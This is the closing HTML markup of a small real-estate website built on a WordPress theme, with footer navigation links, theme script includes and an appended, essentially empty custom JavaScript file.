            <!-- END #g1-preheader-widget-area -->
            
                    </div><!-- .g1-inner -->

        <div class="g1-background">
</div>	</aside>
	<!-- END #g1-preheader -->	
	
	

	<!-- BEGIN #g1-prefooter -->
<aside id="g1-prefooter" class="g1-prefooter">
            
                <!-- BEGIN #g1-prefooter-widget-area -->
        <div  id="g1-prefooter-widget-area" class="g1-layout-inner">
                        <div class="g1-grid">
                                                <div class="g1-column g1-one-fourth">
                                    </div>
                                <div class="g1-column g1-one-fourth">
                                    </div>
                                <div class="g1-column g1-one-fourth">
                                    </div>
                                <div class="g1-column g1-one-fourth">
                                    </div>
                            </div>
                    </div>
        <!-- END #g1-prefooter-widget-area -->
        
            <div class="g1-background">
</div></aside>
<!-- END #g1-prefooter -->
	
		
	<!-- BEGIN #g1-footer -->
	<footer id="g1-footer" class="g1-footer" role="contentinfo">
            
            <!-- BEGIN #g1-footer-area -->
            <div id="g1-footer-area" class="g1-layout-inner">
                <nav id="g1-footer-nav">
                    <ul id="g1-footer-nav-menu" class=""><li id="menu-item-4226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4226"><a href="http://mysgrealty.com/">Home</a></li>
<li id="menu-item-4546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4546"><a href="http://mysgrealty.com/contact-us/">Contact Us</a></li>
</ul>                </nav>
                <p id="g1-footer-text">© 2012 by MySGRealty</p>
            </div>
            <!-- END #g1-footer-area -->

            
        <div class="g1-background">
</div>	</footer>
	<!-- END #g1-footer -->

            <a href="#page" id="g1-back-to-top">Back to Top</a>
    	
	</div>
<!-- END #page -->
<script type='text/javascript'>
/* <![CDATA[ */
var g1Theme = {"uri":"http:\/\/mysgrealty.com\/wp-content\/themes\/3clicks"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mysgrealty.com/wp-content/themes/3clicks/js/main.js?ver=3.9.2'></script>
<script type='text/javascript' src='http://mysgrealty.com/wp-content/themes/3clicks/js/jquery.touchSwipe/jquery.touchSwipe.min.js?ver=3.9.2'></script>
<script type='text/javascript' src='http://mysgrealty.com/wp-content/themes/3clicks/js/galleria/galleria-1.2.9.min.js?ver=3.9.2'></script>
<script type='text/javascript' src='http://mysgrealty.com/wp-content/themes/3clicks/js/galleria/themes/classic/galleria.classic.js?ver=3.9.2'></script>
<script type='text/javascript' src='http://mysgrealty.com/wp-content/themes/3clicks/lib/g1-simple-sliders/js/g1-simple-sliders.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://mysgrealty.com/wp-content/themes/3clicks/js/jquery-metadata/jquery.metadata.js?ver=3.9.2'></script>
<script type='text/javascript' src='http://mysgrealty.com/wp-content/themes/3clicks/js/easing/jquery.easing.1.3.js?ver=3.9.2'></script>
<script type='text/javascript' src='http://mysgrealty.com/wp-content/themes/3clicks/js/breakpoints/breakpoints.js?ver=3.9.2'></script>
<script type='text/javascript' src='http://mysgrealty.com/wp-content/themes/3clicks/js/carouFredSel/jquery.carouFredSel-6.2.1-packed.js?ver=3.9.2'></script>
<script type='text/javascript' src='http://mysgrealty.com/wp-content/themes/3clicks/js/jquery-waypoints/waypoints.min.js?ver=3.9.2'></script>
<script type='text/javascript' src='http://mysgrealty.com/wp-content/themes/3clicks/js/skrollr/skrollr.min.js?ver=0.5.14'></script>
<script type='text/javascript' src='http://mysgrealty.com/wp-content/themes/3clicks/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=3.9.2'></script>
<script type='text/javascript' src='http://mysgrealty.com/wp-content/themes/3clicks/js/jquery.smoothscroll/jquery.smoothscroll.js?ver=3.9.2'></script>
<script type='text/javascript' src='http://mysgrealty.com/wp-content/themes/3clicks-child-theme/modifications.js?ver=4.5.9'></script>
<script type='text/javascript' src='http://mysgrealty.com/wp-includes/js/wp-embed.min.js?ver=4.5.9'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://mysgrealty.com/wp-content/themes/3clicks-child-theme/modifications.js?ver=4.5.9
body_size: 52
content:
/* Place all your JavaScript modifications below */
